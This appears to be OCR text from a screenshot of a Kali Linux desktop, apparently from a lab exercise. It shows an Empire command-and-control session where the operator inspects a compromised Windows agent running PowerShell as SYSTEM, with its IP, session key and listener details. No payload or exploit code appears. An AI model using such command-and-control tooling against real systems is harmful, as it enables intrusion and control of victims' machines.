 Applications Places Terminal Mon 10:10 1
#! #!
mount-shared-folders restart-vm-tools
root@kali: /opt/Empire
File Edit View Search Terminal Tabs Help
root@kali: /usr/share/responder root@kali: /usr/share/doc/python-... root@kali: /opt/Empire root@kali: /usr/share/responder
l 6260 5/0.0 2019-07-29 10:10:27
(Empire: agents) > interact SPIDERMAN
(Empire: SPIDERMAN) > info
[*] Agent info:
nonce 5889489513963936
jitter 0.0
servers None
internal_ip 10.0.3.6
working_hours
session_key G3X?R$Md_/h\2bNA5j6,BOtC!S<Za[#W
children None
checkin_time 2019-07-29 10:10:01
hostname SPIDERMAN
id 2
delay 5
username MARVEL\SYSTEM
kill_date
parent None
process_name powershell
listener http
process_id 6260